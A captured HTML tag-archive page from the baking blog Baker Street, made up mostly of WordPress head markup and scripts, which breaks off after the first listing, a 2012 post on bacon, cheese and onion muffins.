

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bakerstreet.tv/tag/cheddar/
body_size: 11695
content:
<!DOCTYPE html>
<!--[if lt IE 7 ]><html lang="en-US" xmlns:fb="http://ogp.me/ns/fb#" xmlns:addthis="http://www.addthis.com/help/api-spec"  class="no-js ie ie6 lte7 lte8 lte9"><![endif]-->
<!--[if IE 7 ]><html lang="en-US" xmlns:fb="http://ogp.me/ns/fb#" xmlns:addthis="http://www.addthis.com/help/api-spec"  class="no-js ie ie7 lte7 lte8 lte9"><![endif]-->
<!--[if IE 8 ]><html lang="en-US" xmlns:fb="http://ogp.me/ns/fb#" xmlns:addthis="http://www.addthis.com/help/api-spec"  class="no-js ie ie8 lte8 lte9"><![endif]-->
<!--[if IE 9 ]><html lang="en-US" xmlns:fb="http://ogp.me/ns/fb#" xmlns:addthis="http://www.addthis.com/help/api-spec"  class="no-js ie ie9 lte9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--><html lang="en-US" xmlns:fb="http://ogp.me/ns/fb#" xmlns:addthis="http://www.addthis.com/help/api-spec"  class="no-js"><!--<![endif]-->
    <head>

        <meta charset="UTF-8" />
        <title>cheddar | Baker Street</title>
        <meta http-equiv="X-UA-Compatible" content="IE=Edge;chrome=1" >
        <meta name="viewport" content="width=device-width, initial-scale=1.0">

        <meta name="description" content="" />

        <link rel="alternate" type="application/rss+xml" title="Baker Street RSS Feed" href="https://bakerstreet.tv/feed/" />
        <link rel="profile" href="https://gmpg.org/xfn/11" />
        <link rel="pingback" href="https://bakerstreet.tv/xmlrpc.php" />
        <!-- fonts -->
        
         <script type="text/javascript">
             var ie7 = (document.all && !window.opera && window.XMLHttpRequest) ? true : false;
           if(!ie7){
                           WebFontConfig = {
                google: { families: [ 'Droid Serif', 'Droid Sans', 'Satisfy', 'PT Sans' ] }
              };
              (function() {
                var wf = document.createElement('script');
                wf.src = ('https:' == document.location.protocol ? 'https' : 'http') +
                    '://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
                wf.type = 'text/javascript';
                wf.async = 'true';
                var s = document.getElementsByTagName('script')[0];
                s.parentNode.insertBefore(wf, s);
              })();
              }
        </script>
    <style type="text/css">
      .wf-loading  { font-family: serif } .wf-inactive {font-family: serif } .wf-loading { font-family: serif; font-size: 16px }
     </style>
    <style type="text/css">
	.rightsb #nav ul {
    background: none repeat scroll 0 0 #FFFFFF;
    box-shadow: 0px 0px 0 0 #FFFFFF;
}
     </style>
<!--[if IE 8]>
            <style type="text/css">
                img.size-large, img.size-full{ width:auto;}
            </style>
        <![endif]-->
        <!-- style.css -->
        <!--[if lt IE 9]><script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
        <link rel="stylesheet" href="https://bakerstreet.tv/wp-content/themes/cookingpress/css/reset.css" type="text/css" media="screen" />
        <link rel="stylesheet" href="https://bakerstreet.tv/wp-content/themes/cookingpress/css/less.css" type="text/css" media="screen" />
        <link rel="stylesheet" href="https://bakerstreet.tv/wp-content/themes/cookingpress/css/prettyPhoto.css" type="text/css" media="screen" />

        <link rel="stylesheet" media="screen, print" href="https://bakerstreet.tv/wp-content/themes/cookingpress/style.css" />

        <link rel="stylesheet"  id="change" href="https://bakerstreet.tv/wp-content/themes/cookingpress/css/style-light.css?v=2"/>        

  <!--[if lt IE 9]><link rel="stylesheet" href="https://bakerstreet.tv/wp-content/themes/cookingpress/css/ie7.css" type="text/css" media="screen" /><![endif]-->
        
                        <meta name="mybigrecipebox" content="on" />
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- All in One SEO Pack 2.3.10.2 by Michael Torbert of Semper Fi Web Design[908,949] -->
<meta name="keywords"  content="bacon,baking,breakfast,cheddar,cheese,muffin monday,muffins,recipe,savory,corn,feta,spinach,sundried tomatoes,bread,ham,olive" />

<link rel="canonical" href="https://bakerstreet.tv/tag/cheddar/" />
			<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','//www.google-analytics.com/analytics.js','ga');

			ga('create', 'UA-25183288-1', 'auto');
			
			ga('send', 'pageview');
			</script>
<!-- /all in one seo pack -->
<link rel='dns-prefetch' href='//assets.pinterest.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Baker Street &raquo; Feed" href="https://bakerstreet.tv/feed/" />
<link rel="alternate" type="application/rss+xml" title="Baker Street &raquo; Comments Feed" href="https://bakerstreet.tv/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Baker Street &raquo; cheddar Tag Feed" href="https://bakerstreet.tv/tag/cheddar/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/bakerstreet.tv\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='pinterest-pin-it-button-plugin-styles-css' href='https://bakerstreet.tv/wp-content/plugins/pinterest-pin-it-button/css/public.css?ver=2.1.0.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://bakerstreet.tv/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='acx_fsmi_styles-css' href='https://bakerstreet.tv/wp-content/plugins/floating-social-media-icon/css/style.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='easyrecipestyle-reset-css' href='https://bakerstreet.tv/wp-content/plugins/easyrecipeplus/css/easyrecipe-style-reset.css?ver=3.1.09' type='text/css' media='all' />
<link rel='stylesheet' id='easyrecipebuttonUI-css' href='https://bakerstreet.tv/wp-content/plugins/easyrecipeplus/ui/easyrecipe-buttonUI.css?ver=3.1.09' type='text/css' media='all' />
<link rel='stylesheet' id='easyrecipestyle-css' href='https://bakerstreet.tv/wp-content/plugins/easyrecipeplus/styles/style004/style.css?ver=3.1.09.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='easyrecipefonts-google-css' href="https://fonts.googleapis.com/css?family=Overlock%3A700%7CSyncopate%7CFredoka+One%7CKarla%3A400%2C700%2C400italic%7CCalligraffitti%7CJosefin+Sans%3A400%2C400italic&#038;ver=6.8.1" type='text/css' media='all' />
<script type="text/javascript" src="https://bakerstreet.tv/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://bakerstreet.tv/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://bakerstreet.tv/wp-content/themes/cookingpress/js/jquery.easing.1.3.js?ver=6.8.1" id="easing-js"></script>
<script type="text/javascript" src="https://bakerstreet.tv/wp-content/themes/cookingpress/js/modernizr.js?ver=6.8.1" id="modernizr-js"></script>
<script type="text/javascript" src="https://bakerstreet.tv/wp-content/themes/cookingpress/js/respond.js?ver=6.8.1" id="respond-js"></script>
<script type="text/javascript" src="https://bakerstreet.tv/wp-content/themes/cookingpress/js/chosen.jquery.min.js?ver=6.8.1" id="chosen-js"></script>
<script type="text/javascript" src="https://bakerstreet.tv/wp-content/themes/cookingpress/js/jquery.coda-slider-2.0.js?ver=6.8.1" id="coda-js"></script>
<script type="text/javascript" src="https://bakerstreet.tv/wp-content/themes/cookingpress/js/jquery.flexslider-min.js?ver=6.8.1" id="flexslider-js"></script>
<script type="text/javascript" src="https://bakerstreet.tv/wp-content/themes/cookingpress/js/custom.js?ver=6.8.1" id="custom-js"></script>
<script type="text/javascript" src="https://bakerstreet.tv/wp-content/themes/cookingpress/js/jquery.prettyPhoto.js?ver=6.8.1" id="prettyPhoto-js"></script>
<script type="text/javascript" src="https://bakerstreet.tv/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://bakerstreet.tv/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://bakerstreet.tv/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://bakerstreet.tv/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://bakerstreet.tv/wp-content/plugins/easyrecipeplus/js/easyrecipe.js?ver=3.1.09" id="easyrecipeplus-js"></script>
<link rel="https://api.w.org/" href="https://bakerstreet.tv/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bakerstreet.tv/wp-json/wp/v2/tags/87" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bakerstreet.tv/xmlrpc.php?rsd" />



<!-- Starting Styles For Social Media Icon From Acurax International www.acurax.com -->
<style type='text/css'>
#divBottomRight img 
{
width: 32px; 
}
</style>
<!-- Ending Styles For Social Media Icon From Acurax International www.acurax.com -->



<style type="text/css">
html body div.easyrecipe { font-family: Karla!important; font-size: 14px!important; font-style: normal!important; border: 2px solid rgb(212, 62, 62)!important; color: rgb(153, 153, 153)!important; background-color: rgb(255, 255, 255)!important; !important; }
html body div.easyrecipe { font-family: Karla!important; font-size: 14px!important; font-style: normal!important; border: 2px solid rgb(212, 62, 62)!important; color: rgb(153, 153, 153)!important; background-color: rgb(255, 255, 255)!important; !important; }
html body div.easyrecipe .ERSName { color: rgb(140, 23, 23)!important; font-family: Karla!important; !important; }
html body div.easyrecipe .ERSPrintBtnSpan .ERSPrintBtn { font-family: Karla!important; !important; }
html body div.easyrecipe .ERSDetails { font-size: 11px!important; font-family: Karla!important; !important; }
html body div.easyrecipe .ERSIngredients .ERSIngredientsHeader { font-size: 16px!important; font-family: Karla!important; !important; }
html body div.easyrecipe .ERSIngredients .ingredient { margin-top: 4px!important; list-style-type: circle!important; font-family: Karla!important; padding-top: 5px!important; !important; }
html body div.easyrecipe .ERSInstructions .ERSInstructionsHeader { font-size: 16px!important; font-family: Karla!important; !important; }
html body div.easyrecipe .ERSInstructions .instruction { margin-top: 10px!important; font-size: 14px!important; padding-top: 6px!important; list-style-type: disc!important; !important; }
</style>

        
    </head>


    <body class="archive tag tag-cheddar tag-87 wp-theme-cookingpress rightsb">
        <div class="container clearfix">
            <header role="main" class="main clearfix">
                <h1>
                    <a href="https://bakerstreet.tv/" title="Baker Street" rel="home">Baker Street</a>
                                        <span id="desc"></span>
                                        </h1>
                <nav id="nav" role="navigation" class="col_4 omega">
    <ul id="menu-nav" class="menu"><li id="menu-item-9288" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9288"><a href="https://bakerstreet.tv/recipes/">Recipes</a></li><li id="menu-item-9289" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9289"><a href="https://bakerstreet.tv/contact-2/">Contact</a></li><li id="menu-item-9291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9291"><a href="https://bakerstreet.tv/muffin-monday/">Muffin Monday</a></li><li id="menu-item-9293" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9293"><a href="https://bakerstreet.tv/bread-101/">Bread 101</a></li><li id="menu-item-9294" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9294"><a href="https://bakerstreet.tv/bundtamonth/">Bundt-a-Month</a></li></ul>    <select id="mobile-nav"><option value="/">Select Page</option><option value="https://bakerstreet.tv/recipes/" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9288"><a href="https://bakerstreet.tv/recipes/">Recipes</a></option>
<option value="https://bakerstreet.tv/contact-2/" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9289"><a href="https://bakerstreet.tv/contact-2/">Contact</a></option>
<option value="https://bakerstreet.tv/muffin-monday/" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9291"><a href="https://bakerstreet.tv/muffin-monday/">Muffin Monday</a></option>
<option value="https://bakerstreet.tv/bread-101/" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9293"><a href="https://bakerstreet.tv/bread-101/">Bread 101</a></option>
<option value="https://bakerstreet.tv/bundtamonth/" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9294"><a href="https://bakerstreet.tv/bundtamonth/">Bundt-a-Month</a></option>
</select></nav><!-- #nav -->


            </header>
        </div>
        
                <div class="container bottom clearfix">
         



<h2 class="template-subtitle">
    <span>cheddar    </span>
</h2>


<section id="content" role="main" >
        

    <section id="articles">
                                <article id="post-4464" class="post post-4464 type-post status-publish format-standard has-post-thumbnail hentry category-breakfast category-muffin-monday category-muffins category-savory tag-bacon tag-baking tag-breakfast-2 tag-cheddar tag-cheese tag-muffin-monday-2 tag-muffins-2 tag-recipe tag-savory-2 has-thumb">
                            <a href="https://bakerstreet.tv/2012/01/muffin-monday-bacon-crusty-cheese-and-onion-muffins/" title="Permalink to Muffin Monday: Bacon Crusty Cheese and Onion Muffins" rel="bookmark">
                        <img width="340" height="215" src="https://bakerstreet.tv/wp-content/uploads/2012/01/Bacon-Crusty-CHeese-and-Onion-Muffin1-340x215.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" />            </a>
                    
                <a href="https://bakerstreet.tv/2012/01/muffin-monday-bacon-crusty-cheese-and-onion-muffins/" class="published-time" title="" rel="bookmark"><span class="entry-date">January 9, 2012</span></a>            <h2 class="entry-title"><a href="https://bakerstreet.tv/2012/01/muffin-monday-bacon-crusty-cheese-and-onion-muffins/" title="Permalink to Muffin Monday: Bacon Crusty Cheese and Onion Muffins" rel="bookmark">Muffin Monday: Bacon Crusty Cheese and Onion Muffins</a></h2>

                            <footer>
